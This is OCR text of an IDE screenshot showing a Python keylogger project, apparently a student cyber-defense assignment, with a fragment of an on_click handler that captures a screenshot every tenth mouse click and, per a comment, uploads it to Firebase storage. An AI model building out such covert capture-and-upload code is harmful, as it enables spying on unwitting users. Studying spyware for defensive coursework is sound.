 File Edit View Navigate Code Refactor Run Tools Git Window Help KeyLogger - keylogger.py
KeyLogger keylogger.py
keylogger Git:
Project
KeyLogger [test] C:\Users\shaha\Desktop\KeyLogger
build
dist
data.txt
keylogger.exe
screenshot.jpg
venv
'filename.spec
.gitattributes
.gitignore
data.txt
google-services.json
keylogger.py
keylogger.spec
keylogger-db-firebase-adminsdk.json
screenshot.jpg
External Libraries
< Python 3.9 (KeyLogger) > C:\Users\shaha\OneDrive\כנה\מקרי בוחן בהגנת סייבר
Binary Skeletons
DLLs
Extended Definitions
KeyLogger library root
Lib
Python39 library root
site-packages
Typeshed Stubs
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
keylogger.py
Cc W .* 0 results
1 8 6
103 except Exception as e:
104 print(e)
105
106
107 def on_click(x, y, button, pressed):
108 global clicks_counter, full_currentTime, today_date
109
110 clicks_counter += 1
111 if clicks_counter == 10:
112 # take screenshot and upload to firebase storage
113 clicks_counter = 0
114
115 with mss.mss() as sct:
116 sct.shot(output=imgPath)
117
118 image = Image.open(imgPath)
119 image.save(imgPath, optimize=True)
120
121 full_currentTime = date.today().strftime('%H:%M:%S %d.%m.%Y')
122 today_date = full_currentTime.split(' ')[1]
123
on_click()
Run: keylogger
"C:\Users\shaha\OneDrive\שולחן העבודה\תואר הנדסת תוכנה\מקרי בוחן בהגנת סייבר\KeyLogger\Scripts\python.exe" C:/Users/shaha/Desktop/KeyLogger/keylogger.py
Git Run TODO Problems Terminal Python Console 1 Event Log
Install packages failed: Installing packages: error occurred. Details... (21 minutes ago) 108:56 CRLF UTF-8 4 spaces Python 3.9 (KeyLogger) main
3
13:38
12/02/2022
עבר
19°C שמשי
הקלד כאן כדי לחפש